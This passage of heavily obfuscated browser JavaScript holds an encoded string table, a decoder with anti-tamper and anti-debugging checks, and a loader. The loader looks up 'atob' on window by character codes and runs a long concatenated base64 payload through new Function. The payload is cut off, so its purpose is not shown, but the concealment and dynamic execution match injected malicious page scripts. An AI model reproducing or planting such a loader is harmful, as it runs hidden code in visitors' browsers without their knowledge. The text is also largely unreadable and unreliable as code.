t1PfzdnKBtuYwvnJC0OYBeTvmezyvvHgsuP5','y3blmgDVtuHNmu56A3nkmePgwKnnBKTtDeLlrei0tM1n','zeDstvPez25mq2rytLvWA1visxzzmgruyJa4BKXdzejr','D1LRD2XkEwTYu0nND2vettbnExDUzdfswfHty3blmgDV','vgeYrLHvrwnUtenKwfvxuMTtsfPZwtbWwfv5y3nkmK5p','m05eyJfkBLuYouXwmdLusNL3BLyXrLvum0zpuw1otfj5','sJi0EvryB25lu3rjs0rcne16sM1mq2rWyKvNAeP5A3jt','mxbesNL3BMvRCenArtvuyJfSwfqYmg5mq2rytLHcALzT','u3rjs0rcne1uzZbmq2rfyZfZmuP5A3jtq2D3zurgAe15','wtvmq2mWuvvrEq','AhrHm1zyvda4BKXdzhzxwgW1vNPJngvty3nkmLzeyxPg','BdvmvNLJCeSWz29nsgCYtxPNC0P6qMLuq1vUs1n0suTe','BKXdzhbvmJKWvNPAvvzTtMHkExDUy1rOCLfxEhrHmdLy','rezSt0n3BMnRmvbIu2nWsZbNB01izZboEMDZsNPrmwru','zurKAK15D25lAwXuu0nJCeT5zgPAu2rKs0DVC0P5y3bm','Eg1wseP4sNL3BLz6uKXzBgrqzuDougffC25mq2rSutj0','mtbUs1n0suTeqJroAKL4tenKDu1RmtzkEwTYu0nND2ve','DeLlrei0tMPkBuXdzhzHmwHpsNLRCLndz3DLre16wvn3','mvHumJbUtenKmfeYovnwmujhwtfkDgiZA25mq2rytJnV','vNPzD0P5D25wmdLisZfKuwnhuK5zv0vUtenKwe5wtK1L','ExDUuLvoDLDwyZjnvLjytKvnBKXdzfHorgXivJfcr1Pg','tNPnC0OYuMTuwfLUs1n0suTeqJrnv1K0tenKmwvTAezk','rei0tvDwAuXdzhbIrwDOsNLRCLndz3DLreKYtun3BMrT','BLjhtKHHu2nWsZbNB01iz3HzveLZsJbkrLPdtw5lu3rj','Cfz6zerKsfzOsNL3BLfTmxznmwrqttjot1eYotzkExDU','uZfkuMrtzgrlu3HYufDWyKOZuMXJm1fUwfnOmgfhBhPx','vtfmq2rWsvD4DuP5A3jtq2D3zursBu15D25uBeeYtwLJ','suTeqJrnvgXTtenKtLvxyZfkEwTYu0nND2vewMXou3DU','vKvfBKTtDeLlrei0tvrOBeXdzdrHA2DXsNLRCLndz3DL','EfPPD25nr0PnsLnJCeSWz29nsgD5t1rvC0OYnhLoBxDU','D25uvgHRwgLJCeSWz29nsgD6ww1vC0P5rNjIrM9Us1n0','ExDUyJj0wvrPy3blmgDVtuHNmLL6qxnkmfjQuJjRBKTt','wfvxuMPtBtfYwtfJmffTuKXzu2nZsJfJm1niuLHumMHR','sNLWAfjwz25lu3rjs0rcne5ertrmq2r2tKzcsKP5A3jt','vdfTzfC1AMrhBhzIAwH4teHnC2rdEdjmsgnZzun4nuXi','mfrTtLfJu2nZsJfKuvzTuLvIvZLSvJfjmwvty3nkmwmY','DeLlrei0tMPKAuXdzdfLBwHgsNLRCLndz3DLrfPOtvn3','rgH2tKzJmMjTmvHortH4vJffD1jPy3nkm2XHt0zAwe5i','ytnAB1DwzfbkExDUvJfjEfjgyZnwm1zytLDvBKXdzhPr','veDkwe5uqw5mq2rytLvWA1zUwNnArwruyJbVBKXdzfHu','rtfmq2nXwvvwwuP5A3jtq2D3zurvne1dD25ImNrzvgLJ','C0OYBhntq0vUs1n0suTeqJrnBvzPtenKq1jxuwPkEwTY','q2D3zurgBe1PD25JmvjiyKnJCeSWz29nsgD4tNPnC0OW','qNjkEwTYu0nND2veuMTnAxDUvfzgBK5ty3blmgDVtuHN','v0vZsJnOCvndB25lu3rjs0rcne5uBg1mq2rqzdnAAuP5','mdvQvLzJBKXdzhvpr3mWvNPKufjftKHkExDUzuvoCLPh','EvryB25lu3rjs0rcne56sM1mq2rnv0nAnuP5A3jtq2D3','wefVtMW','vJzkmta5v3Pcne1tD3DLrefZtuHND1HtEdbHr2X6v3LK','rLjRsLnJCeSWz29nsgD4wKrnC0OWy3bwruvUs1n0suTe','D2vewtjnu3DUzezsA0Pty3blmgDVtuHNne1uvxnkmdKZ','mhbRvevSmuP5D25rmu5Yt0DADgeWmvHuELfUtenKwfqW','D2veutvzExDUwfvgmLr5y3blmgDVtuHNELLxrxnkmfjQ','rfPTtvn3BMnPuKXsAwnWwfnOmgvyqMXImLLNwJj4DLLT','u0nND2vewMLnu3DUwwXvm055y3blmgDVtuHNme0Ytxnk','u0nND2vesMLoq3DUvezNBwvty3blmgDVtuHNmfPhwxnk','sLHkExDUvJfkt1PfBhrImwXyvdnWruP5D25rmK5PyKzK','s0rcne5ezZfmq2q1sLHbEeP5A3jtq2D3zurvm055D25K','zgS4BKTtDeLlrei0tJjzneXdyZjzwePqsNLRCLndz3DL','C0OXyZnHBtvyvw5sALrftNjtAwnZsJfKu1n6uLHvuZLR','s0rcne4Ystvmq2rpvurzEuP5A3jtq2D3zurfmfPtD25u','uMXzExDUzg1AuKTty3blmgDVtuHNEK5QA3nkELPOy2S4','sZbNB01izZbAvefZsJjkvK56y25lu3rjs0rcne5QuxDm','mgrOsNL3BMmXzhbnmwmYy1zvBKXdzfHuEK5RvLrOCLvx','rfPRt0n3BMvhCeLlAwnWsZbNB01izZfnBuvZsJbnEK5f','uKDosgfty3blmgDVtuHNEfLQrxnkmhHzsM5RBKTtDeLl','rwrzvNPswgjdy3nkmfP0yJa5wfqWnwPwBuv3sNL3BLz6','q2rWww1wmuP5A3jtq2D3zurJmK55D25wBuP0sKnJCeSW','yunJswW','wxzArLz0ytfsnfuYDfrkExDUuw5kv1PgrtrImxbyvvu4','BgrqwKDouvz5y3nkmwrstKC5wfqXwMTwv0PusNL3BLjg','DMeXAe9kEwTYu0nND2vertvzu3DUzg1AuKTty3blmgDV','ExDUvNPwyvPgqNLHr05nvti5ueP5D25KBtf2u0zKuLrT','ELyXwM5OBu0YuK1zu2nZsJfJmfrTuKLIvZLPyKroBeP5','AgPtvxq1sNL3BMfxrMXtBgmXzvrnBKXdzevJwfjRveCX','q2ryvw1sALvuAhjJrMmXvg1svwnty3nkm0zOvM1suwjx','mwmXvKXkEwTYu0nND2veyZvAAxDUzuDWsuTPy3blmgDV','vNLJC0OWuNHIr1jrvti4mfyXrtbkExDUuKCXDLnSzfbA','A1iYyKDsufLty3nkmfzeyJfWwe5vEerwELPusNL3BMvT','we5hBeLKwevUtenKEMjxC3zzwfjSvLnJC0OXyZfuBvjs','zfHvvLPQvuvoCLKXzffwBu5iy1nJC0OXzfjKr1jvvtj0','D25uvgHRwgLJCfHtAgTxmu1VtuHNmfPuuxnkmMXZu0nf','AwnWsZbNB01izZnomKvZsJi4m2nerw5lu3rjs0rcne5Q','u3rjs0rcne5QtxLmq2rfutjND0P5A3jtq2D3zurrme5P','mJe4odDcD3vYwgW','qJrnAxD3zurzmfHtEgjnsgD3tercne5QrMrlu2TTsM1s','zfjJr1jiuti5BvyXqJzHEwnZsJjgs1mXrLHvBe55sNL3','tenKtLvxyZfkEwTYu0nND2vettvnu3DUzdfswfHty3bl','Avz6uJfkExDUvJfjEgjUrNrHmNHgvNLJC0OXyZnHv1Py','rei0tLDvmKXdzernELjqsNLRCLndz3DLrgm0wvn3BMiY','yZbowfv3sNLRCLndz3DLrgmZwKn3BLrSqtjnAwnWsZbN','uMjwq2D3zurnEu1PD25JmtvuuvnJCfHwDfvlrei0tw1z','mu5YvMXKuu1gsNHJu2nZsJbgBLqXsLHortvRvtnfBKXd','uxLJC0OXzfbtBvjjyLD0nwfQAhzuEwnZsJfJmMfStLHu','u2nZsJfKuuWYuKTKwejQvfHsDeP5D25wmuu0zvzKuwnh','tenKCvKWtNLwmuPythLJC0OXyZfmmLjwu3PoA1nftNzv','D25wmuz4zfzKuG','s1yWB1PgDfnlrei0tw1wAKXdyZjzwePqsNLSzeThuMjv','vMTzmuv5tunJC0OXzfbsmui0vti5ufz6uxDkExDUwwXo','q2rfyZfZmuP5A3jtq2D3zuroA05tD25KBvPss1nJCeSW','reLWtZmXC1bxuMXzmJLRwLzwu1nvtNzIwej2yM1wDwrd','AwnWwfqXsuTeqJroEK0YtenKAvzuyZnkEwTYu0nND2ve','sNLRCLndz3DLrfzQwLn3BLPhuK5KAwnWsZbNB01iz3Lz','wLHsmwnTngDzENq5s0DAmwjTtJbHvZL1s0DfC1LPBdDK','CeSWz29nsgD5tNPrC0P5CgHsvMDUs1n0suTeqJromLuX','v0nJCeSWz29nsgD4t0DfC0OZAhftq29Us1n0suTeqJrn','Ahjzv1zuytjowe5Ry25mq2ryvuDvmMqWtNzKmwmXt0nJ','v3LKBwnToxrrmMHOy2ToDLPhvw5yu2HZv3LKAMfhrNLr','B01iz3LorfLZsJnovviYD25lu2TYtfHcAgnUtMXtvZuW','ALvQsMHHrMmYzfnJC0OXzfnsrKPytJnwBfz6vMHkExDU','ueP5D25HmhD6wKu5rgiXAfHomKvUtenKwe5yqMTuv2rZ','BKTtDeLlrei0txPNEeXdzgrrwfPqsNLRCLndz3DLrgrP','vNPAt1KXrKHkExDUvNPwuvPSzfbAr1jvvJiWBKXdzfHu','uKrjBKTtDeLlrei0tKDrnuXdzhPyBe5csNLRCLndz3DL','vNPsBwjSzfjtBu5tutj0wKP5D25LvgH2tJfKu2nhtLjz','A0XdzhHxmujYsNLRCLndz3DLrfe0wvn3BMjQsK5LAwnW','nLmWnwTuBgnUtenKCLLyvxHwELjuvenJC0OXyZfvmdfy','sJnwEfziqLHvsejQvwTJBKXdzfHvsgXYvJfkCgvUtKHk','zfnwBvjot0D0ngf6AhztAwnZsJnwEfjTuK1vmJLqvJfg','nwPKr2X2yMLOEeXitxnKq2W3y21wmgrysNvjsevVy3L4','rfPwtKXwmujHwtfkseP5D25Ime5YzwXJmMrxtKrJu2nZ','y1voCMjPy3nkmwmXyvrKwfvvnwPwvxmWsNL3BLz6uLLs','neXdzdjABevWsNLRCLndz3DLrfjSwwL3BKTPBfrtq2nW','BMfxEeLju2nWsZbNB01izZfomLLZsNLgCMjgB25lu3rj','q2rKtZnJCKT5BdDKrdbVzenZD2verxbkvei0tvrbD0Xh','zfDzBtbRsNLRCLndz3DLrfv4wvn3BMvhCeLlAwnWsZbN','qxnkm1jUv1DZBKTtDeLlrei0twPzneXdy2HHmNHHsNLR','zurwBu9tD25vmdHVvLnJCeSWz29nsgD6tNPRC0OYodbv','rfv3t0n3BMnwDffHEwnWsZbNB01izZfAAMDZsJnKvvyX','wLn3BLfRvMTjEwnWsZbNB01izZfoveLZsJbnEK5fog5l','rMrKsNLRCLndz3DLrfe0wLn3BLPRy2Pju2nWsZbNB01i','mtaWmteZruTNA0fz','AMHYv0HKweP5D25LvZf2uLzKuwfhtLztvMnUtenKwfvR','yZbsBu5kv1rSrfz6zdvkExDUvNPvm1KWEgLurK5ytJnR','swTtmfLUs1n0suTeqJroAMCYtenKA1PfmtjkEwTYu0nN','ExDUvJfkA1PgrK9sBvjozhPrBKXdzfHumgryvJfgAfiW','oxDzmhrisNL3BG','Bg1lr1jIvhLND2veutnpu3DUyvngC2jPy3byu2G0vZa4','A0Pty3byvdfjs0rcne1xtMLmq2rTuNLnAeP5A3jtq2D3','uMHkExDUvJfjDLKWzerHmLzyvvzkALzxrw5mq2rUuti5','ne0YvxDmq2ruvhLOvKP5A3jtq2D3zurABu9tD25um2qY','vM1ouMjxovHkExDUvJfbmgrSzfbxBvjnwKznBKXdzevp','v0u0BKTtDeLlrei0tKDzEeXdzensv1fQsNLRCLndz3DL','uJjRBKTtDeLlrei0tw1vEeXdzfbKm1PPsNLRCLndz3DL','AvjmuMLJCeSWz29nsgCZtKrvC0OYwKHjEuvUs1n0suTe','wKzwvgj5DfHvrgDUtenKrgjxoxvwELPzwLzJme5dy3nk','zvnJC0OXyZnJr1jtv0m5ALzQAhzvu2nZsJfKuLPxEfHv','u2nWsZbNB01izZnnAKvZsNLOtwjUtw5lu3rjs0rcne16','uxnkm1jUv1DZBG','rKzxq2nWsZbNB01iz3LovfvZsJaXuLP6vw5lu3rjs0rc','mtm1mJiXtNLbuwLJ','tMTzExDUvgXbmG','zdjwBvjlvNLJCW','C0OXyZbsrZfyvda1ALnxmxjzu2nZsJfKufDTtKHrmNqY','ne16y3Pmq2rWsvD4DuP5A3jtq2D3zurfnfPdD25lBuzg','mdG0uZngvgiXvLHoEKfUtenKwfvvuNDwELiYzuHgAeP5','wKnnBKTtDeLlrei0tvrwBeXdyZbowfv3sNLRCLndz3DL','zurvD1PtD25orfyXtunJCeSWz29nsgCWtMPNC0OZtMvv','ne5QtMXmq2mWtLHvD0P5A3jtq2D3zurnD01tD25lBuzg','mK15D25Hv0PSzfnJCeSWz29nsgCZwMPzC0P5B3bvmgDU','sJnWAfeWsLHovu5vsNL3BLz6zevwrMrtvM1ovMjxDgPk','zfnvBvjpu2XnBG','D25wELzWwvvkmW','mMvRwLHvvvPRvdjfneP5D25wELPmyJiWngiWDfHvr0vU','AxbZsMPcne5PA3bpAKi0tunSn2jQmxfxEwrWyM1sBgvf','z3PArefZsJfoueTgvw5lu3nUyM1JBKXhtMjtq2D3zurr','zurzme1PD25lBuzgv0nJCeSWz29nsgCZturNC0P5Cgvt','s1nZB1ndz3DLreL5twL3BKTSnuXwEwnWsZbNB01izZfz','wxnkmJr5vfHVBKTtDeLlrei0tJjjEKXdzhbzBvyXsNLR','sNL3BLz6y3zzmgrVyvHWwe5Quw5mq2ryvdnVmLz6zhbx','zvvWCfyXyZjor0LUtenKwfvywxPKAKzdwtfgEeP5D25s','rei0ttjfm0Xdy2HHmNHHsNLRCLndz3DLrfe1tLn3BLOX','tgvgyZbsm1LUtenKwe5fCgTvru52utjzEMrty3nkmwrq','vNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnTngDJu2H6s1r0','tuHNmK5Qvxnkm1y2yuvvBKTtDeLlrei0tvDAA0XdzdbA','utrzAxDUvdnKmLLPy3blmgDVtuHNmu9esxnkm1PTvvnR','rNLjr1u5whPcne9uqxPnEMCZtM1oyK1iz3Dyu3HTufDf','u3rjs0rcne5ewtjmq2rfwtbKCeP5A3jtq2D3zurKBfPt','tw1fneXdzgrrwfPqsNLRCLndz3DLrfjTwKn3BK5frKvn','vMrtvtfsEvz5y3nkmwmWzeDsue9howHKvwrysNL3BLyW','uwPkEwTYu0nND2veyZvpu3DUyZe1vffty3blmgDVtuHN','EwTYu0nND2vestvAu3DUuKDosgfty3blmgDVtuHNmLPe','zenArwX0yJbSwfvxmg5mq2q0utj0ngfxtJfwAwnZsJnk','u3HItuHNm0XeqJroELjKtezZD2vetxnnsgCWtLyWC1D6','v29UtenKwfqWwMPvrZfYvJfKufvTtKLzu2nZsJfKufvT','Btf2wJj4m1j5y3nkmfP0yJjkq1rUuMTwA2nUtenKAu9h','yJfwwe4XAe1zv0vUtenKwfvRwMTvwgrxwKzbD1j5y3nk','rgiXzfHoALy1yMXJBKXdzgPKvKPRuNPODLfwyZfnq2nZ','vw1fBKXdzdvvmNn6yKrOCLPSzfjrEwnZsJfJmu1utLHu','sgrdvtjZnvyWovrkExDUvNPJELPfBhrIm2qXuJjvBKXd','yZfzAMrSwvnJC0OXzfbLv3byvuzKseP5D25wmuK1u1zJ','ELD6vw5lu2TYs0vNB01izZbzv1vZsJbsALiYA25lu3rj','mZm3CuPyvgL6','vvLty3nkmwmZv21suLuYouzHve5esNL3BLz6wLbmm013','A25lu2TXy0DgEwmYvKPIBLfVuNLND2vettjoExDUyMPk','vtnzmhbozvzWwe5Stw5mq2rytKu5uLPhmxztvMrqvNLJ','rveYz3DkEwTYu0nND2veuMLpq3DUyMPktMvPy3blmgDV','tuHNEvPusxnkEwHnyM5nBKTtDeLlrei0txPrEeXdzhLk','vNPKwwvgzffomLjjy1zJBKXdzgLtrgG0vJa5Afjdy3nk','mLLZsJfoueTgvw5lu3rjs0rcne5hsxLmq2rovvDJmuP5','yKDoufuYDenwELjpwKvOweP5D25wmdLlwKvOrgeZtMTr','ALrTrw5mq2rytJa5rwmZvxzArLj4sNL3BMnRBgTArK50','u3DUtKrwmu1dy3blmgDVtuHNEe5ey3nkm2HXu0nVBKTt','rKiXwLDgwe55owPwvgHYtdfKu2rhtKHJu2nZsJfJmffT','q2nWsZbNB01iz3HpvgnZsJi4mfvfA25lu3rjs0rcne9e','qtjnAwnWsZbNB01izZbABvLZsNPrmwruqw5lu3rjs0rc','u2TYtfHcAgnUtMXtvZuWs0vJB01izZnzEMTZsJnABvvt','ze5pr1jLsNLRCLndz3DLrfK1wxL3BMfxsMXKu2nWsZbN','muv6wtbSweP5D25wmuiXwtbvngiYrLHoALfUtenKnveY','sNL3BLfwBfnArwH0yJnSwfvRtw5mq2ryvvzAA1zfndnz','sNLRCLndz3DLrfPOtNL3BMrhzfPHEwnWsZbNB01izZbA','wJvkEwTYu0nND2vevtfou3DUtuDktuPty3blmgDVtuHN','wvvwwuP5A3jtq2D3zurvnu1PD25JAvjmuMLJCeSWz29n','BKXdzdzprZL0vJfgu1KXrMPAu2nZsJbgDgeYBgTzA3rt','wKzoEu9dy3nkmwmWuw1stwrurtnJBuvUtenKwe5vCgTt','A1vgtNznrMrtyM1JBKXdzg9nA3bRvfCXDLnwyZnzu2nZ','DeP5Bgrlq2nUs1z0u0TeqJroBuu0tenKAvzuyZnkEwTY','C0OYzffxu01Us1n0suTeqJror1POtenKugqZwMLkEwTY','u0nND2vertfAAxDUvezNBwvty3blmgDVtuHNme1Qwxnk','tMXtvZuWs0vJB01iz3Lor01ZsJbsALiYA25lu2TYtfHc','y3byvdfjs0rcne56BgHmq2mYwvHkueP5A3jtq2D3zurv','D2verM1nq3DUs21grLDdy3blmgDVtuHNmK9xsxnkm2HX','EwTYu0nND2vevtjzAxDUwKDstMrPy3blmgDVtuHNne1u','z3HpveLZsNLVCfuWz25lu3rjs0rcne9eqM1mq2q0ywTN','A1rwtNjuA0PeytfzBKXdzdzprZLuuLrcr1PgsMHkExDU','EfCXqNjkEwTYu0nND2vezgPAAxDUyZe1vffty3blmgDV','stfmq2rduLDrAKP5A3jtq2D3zuroAu9dD25JAvjmuMLJ','sNLRCLndz3DLrePQtwL3BLrgz21Lu2nWsZbNB01iz3Pz','mKPytMS1A1nUrw5mq2rytLzAALnhAdfomwmXuNLJC0OX','EeP5A3jtq2D3zurzmLLPD25Kwe5wu3LJCeSWz29nsgD4','Dw5KzwzPBMvK','mvjKzvDeEa','u0nND2vewMLzAxDUuKHoyK5ty3blmgDVtuHNEe56qxnk','zurvEe1PD25wBuP0sKnJCeSWz29nsgCWwKrNC0P5CgHs','sNL3BLKWtNzmmwmXzgTsB1j5y3nkmfzQtLDWwfvyuMPt','tNPjC0P6uKjsreLUs1n0suTeqJromLuZtenJB1rhnxPk','vKDrBeP5A3jtq2D3zurznu1PD25vmKPYzgLJCeSWz29n','whr5wLHsmwnTngDJu2H6teHrCe8ZmdDKBuz5suDrovL5','D016ttroELPRv3LKtLDhsMfHrtbUwfqXB0XgohDLrgT3','s1n0suTeqJrnELjQtenKtK9huMvkEwTYu0nND2vestrA','AxDUs21grLDdy3blmgDVtuHNEe5utxnkmMTOyKC0BKTt','zdbzmuz0yNPABMjxoxPkExDUvJfgs1Pfow5xBvjptuDf','sJeXqMrRog5lu3rjs0rcne5ewxLmq2rKuvHAueP5A3jt','wKzjngj5DfHoALfUtenKmfrStMPwmdLhwta1weP5D25w','rtrUs1n0suTeqJrnvfKYtenKrvKWzhbkEwTYu0nND2ve','r1jwtvzAA1zywKrkExDUyuCXDLKXyZjpvfjSy1nJC0OX','u3rjs0rcne5QvMHmq2qXzw1OrKP5A3jtq2D3zurnnvPP','B01izZnnEKvZsNPsqLjesw5lu3rjs0rcne5Qstvmq2nX','sNL3BLz6utbtvMrtyuDou1rgtw5mq2ryvvu5mvyXrxzA','rxnkmJGZy0rfBKTtDeLlrei0tKDwBuXdzg5vrMTQsNLR','uMLJC0OXzfjpvKPytM5Arwnyrw5mq2ryvuzrCLyXrKXH','DZLtANr5wLHsmwnTngDArNrns0rcne56vxPmq2r4vZfc','A3jtq2D3zurABq','vNPArwriCfrHEMXyvurNBKXdzg5zm2XqvJffD2rdy3nk','mKKXtenKv1LTmgTkEwTYu0nND2vettjnAxDUyvD4suLt','ELuZtenKugqZwMLkEwTYu0nND2vesMTpu3DUwwXvm055','s1n0suTeqJrov0KWtenKDK5gqKPkEwTYu0nND2veutnn','wtjzC0P6utfKvefUs1n0suTeqJrorgHQtenKEvrvoxrk','y2TJBKXdzdbxwfy1vNPrngnPy3nkmwmXv0uXEgjxDfvw','u3rjs0rcne5QwxDmq2rWww1wmuP5A3jtq2D3zursBe15','wtnsCgiYng9lwhq5tZnkBgrivNLIAuj4ufngyLHtEdjp','C25mq2reuti5mfz6wNvsBgmYvNLJC0OXyZfomK5svJjA','zZrmq2r1twSXnKP5A3jtq2D3zurgBfPdD25Kr2rAyxLJ','sgCWtvDnC0OYA2HIrZrUs1n0suTeqJrnmK5StenKAvzu','mgrysNvjsev0y3P0ouXhtMjtq2D3zuroA01PD25KwhbV','CLndz3DLrfeZtML3BMj6zhDnu2nWsZbNB01iz3HArevZ'];function _0x5432301d(a,b){a=a-0xf8;var c=_0x5432301c[a];if(_0x5432301d['UGUENK']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5432301d['XRKoHu']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5432301d['cPRDRF']={},_0x5432301d['UGUENK']=!![];}var e=_0x5432301c[0x0],f=a+e,g=_0x5432301d['cPRDRF'][f];if(g===undefined){var h=function(i){this['lKSgkh']=i,this['fJJIVt']=[0x1,0x0,0x0],this['tPSBoS']=function(){return'newState';},this['GBmbmw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AXDnxG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['WZahDd']=function(){var i=new RegExp(this['GBmbmw']+this['AXDnxG']),j=i['test'](this['tPSBoS']['toString']())?--this['fJJIVt'][0x1]:--this['fJJIVt'][0x0];return this['hLbBFI'](j);},h['prototype']['hLbBFI']=function(i){if(!Boolean(~i))return i;return this['Drtxre'](this['lKSgkh']);},h['prototype']['Drtxre']=function(j){for(var k=0x0,l=this['fJJIVt']['length'];k<l;k++){this['fJJIVt']['push'](Math['round'](Math['random']())),l=this['fJJIVt']['length'];}return j(this['fJJIVt'][0x0]);},new h(_0x5432301d)['WZahDd'](),c=_0x5432301d['XRKoHu'](c),_0x5432301d['cPRDRF'][f]=c;}else c=g;return c;}var _0x5432301t=_0x5432301d;(function(a,b){var q=_0x5432301d;while(!![]){try{var c=-parseInt(q(0x1a2))*parseInt(q(0x298))+parseInt(q(0x15b))*parseInt(q(0x103))+-parseInt(q(0x128))*-parseInt(q(0x2c2))+parseInt(q(0x285))*parseInt(q(0x2e9))+parseInt(q(0x372))+parseInt(q(0x256))+-parseInt(q(0x351))*-parseInt(q(0x367));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5432301c,0x288c7));var _0x5432301e=window;function _0x5432301f(c,d){var r=_0x5432301d,e={};e[r(0x231)]=function(i,j){return i===j;},e['aCcIl']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x5432301d,n=typeof window!==s(0x2e8)?window:typeof process==='object'&&f['XAoNl'](typeof require,s(0x106))&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f[s(0x246)](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5432301f(_0x5432301e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5432301t(0x184)+'GxXUE8nLCdXT3BkSmYvY0xkaScsJ1dPOU'+_0x5432301t(0x349)+'XNXpicjhrK1dPMCcsJ3dta0dwbWtuV08w'+'JywncUNvbXd1TmRJYScsJ1dRcjFDOGsxe'+'VcnLCdXT0RjcjFaY01xJywnVzdMaEJta2'+'dXTzQnLCdXUmxkR1NvZldPdkQnLCdXNGR'+'kVDhrbnFta1EnLCdXNC9jSUswbVc2Uycs'+'J1dRWE5XNHZEeFcnLCdXT2pmRThrUXVhJ'+'ywnVzZIZ1dQRmRPY0cnLCdXN3Jmcm1rTl'+_0x5432301t(0x326)+_0x5432301t(0x225)+'YVhEdWxkVmEnLCdXNnhkVENreXRDa2onL'+'CdmOG9vVzV2bWZxJywnQlhCZFE4b1pXUn'+'knLCdXNHBjTElmRVc3YScsJ1dPekdXN21'+_0x5432301t(0x25a)+'UDNjTHh1Jywnd21vQldQcGNUQ285JywnV'+'zVkZFMwbGROOG9xJywndlNrWGxTa2NXUU'+'8nLCdXN1JkVE5IZnpxJywnV1JiV1c1R3Z'+'XNXknLCdXT25SRUx4Y05hJywnV1I5dkY4'+'azJ5VycsJ1c2cGNQcXY1VzdpJywnaHJtT'+'1dSU2cnLCdXNzdkSkNvK0N0dScsJ1dRWF'+'lXNDU4enEnLCdXT1RvV095aVdRRycsJ1c'+_0x5432301t(0x2a5)+'LCdxOGtVYUNrclc2eScsJ1dRS05XUkNOQ'+_0x5432301t(0x358)+_0x5432301t(0x214)+'xRjhrMVdQaScsJ2RKT0tXUHlYJywndnRG'+_0x5432301t(0x293)+'1dSMDdXUC9kTllTJywnVzYwRmZDb1dXUk'+'snLCdDQ2sv'+('aDhrdFdRVycsJ1c2WmRJTmhkRzhvOCcsJ'+'1c3N2RWbW9qanU4JywnamJXSldPcUsnLC'+'dXUFhYVzRmWnZxJywnV1JKY0dTa2hXUGh'+'jUFcnLCdESUpkSENveVdRRycsJ1dPUHFX'+'NDU4d0cnLCdXUjRrV1BoZFVHRycsJ3JOb'+'WNXUWhjVVcnLCdXUU5kVXdCY1NjaScsJ1'+'c2ZldXUW5CQVcnLCdqU29IVzVyQWlXJyw'+'ncDNCZFRDb0FXNGknLCdXNmxkSkNvNkZX'+'OCcsJ2c4b3lXNEhRbGEnLCdXTzdjUG1rS'+'Fc1RmRTcScsJ1c2TGFXT05kVHIwJywnVz'+_0x5432301t(0x247)+_0x5432301t(0x16d)+_0x5432301t(0x2be)+'0ZkUkk0JywnVzRmeldRdGRNRycsJ1dQL2'+'NJOGtmV09SY05xJywnRUNvUVdQN2NMbW9'+_0x5432301t(0x135)+'d1dReScsJ0VoZW1XUWhjUnEnLCdXT0R1d'+_0x5432301t(0x25e)+'dnM3hkSThvVlc1bScsJ3pxeGRJbW9uV09'+'lJywnVzVCZElDb0NGYUsnLCdXUG5hdnhS'+_0x5432301t(0xfb)+_0x5432301t(0x362)+'RkVVNreUJTa0knLCdXUk5kU2d0Y1ZkQyc'+'sJ1c0L2RKQ2tyRDhrYycsJ29yS1JXUkth'+_0x5432301t(0x165)+'1lXUEsnLCdXUjVSV09XT1dRVycsJ1c0Um'+'RNbW96azNpJywnVzZ4ZFRDbzNidXEnLCd'+_0x5432301t(0x1d8)+'QicsJ1c2M2RIQ29Kc3M0JywnbkhpVVc3b'+_0x5432301t(0x2ba)+'RObWtYb1Nv')+('SScsJ1c0dnNybWs3V1BXJywnZ21rUlc3S'+'210RycsJ1c1ZGNSU295aW1vNicsJ1c2N2'+'RKWnhjTDhveCcsJ0JDb0l4dWhkVVcnLCd'+'XUWpoRk5sY0dhJywnZGhSZEc4b2NXNDgn'+'LCdXUXlRV1BhS3hXJywnVzdmcldQWmRTS'+'WUnLCd0U2tQamFxVicsJ1c0ZkVXNFNhVz'+_0x5432301t(0x264)+'rK1c0eXB1RycsJ1dPeXFXTzhwQVcnLCdj'+'cjRaVzdDbycsJ1dSajVFeEJjVXEnLCdjM'+'lZkVENvNFc0UycsJ2Ftb2NXN3IwY1cnLC'+'dXN3laczA3ZEhHJywnZG1rcVc1cVVxcSc'+'sJ0NtazhjcScsJ2xta3hXNUtnRHEnLCdy'+_0x5432301t(0x31a)+'ThrSmRDa1NXNDAnLCdXUlJkUDhraGxtb3'+'InLCd4YnlXVzVoY0pXJywnVzQ5bldQMTV'+'1VycsJ0RTbzhXUEpjVkh1JywncUNvOFc2'+_0x5432301t(0x229)+'3hkUk1KZEx3RycsJ1c1ZkVXT3BkSEowJy'+_0x5432301t(0x361)+'0YScsJ0F0bVRXNWVNJywnVzd2ZFdSOXR2'+'VycsJ0I4a1pwYk85JywnV1JXeVdPSmRVR'+'2UnLCdXUnZnVzRybXlHJywnVzQ5Y3ZDa2'+'xXUTQnLCdXNFpjTlNvNWc4b3InLCdXUWx'+'kTThrdWxtb1gnLCdGbWtja0p1cicsJ1dR'+'eVd4U29YVzVXJywneThrYmlDa0NXNnEnL'+'Cd6OG8xV1BoY1JJVycsJ1c3bGRQV0ZjVk'+_0x5432301t(0x15a)+'nYScsJ1dSOHBXUDNkSHNHJywnQ0NraGs4'+'a1RXUTQnLCdXNlduV09OY1ExNCcsJ2xDa'+'09XN203QnEnLCdXUXBkSWh0Y1ZibScsJ1'+'c1TGJXUUxI')+('QUcnLCdXUHBkT21rZ2ZTb1QnLCdySUpkT'+'21vc1dRQycsJ1c3bnVXUj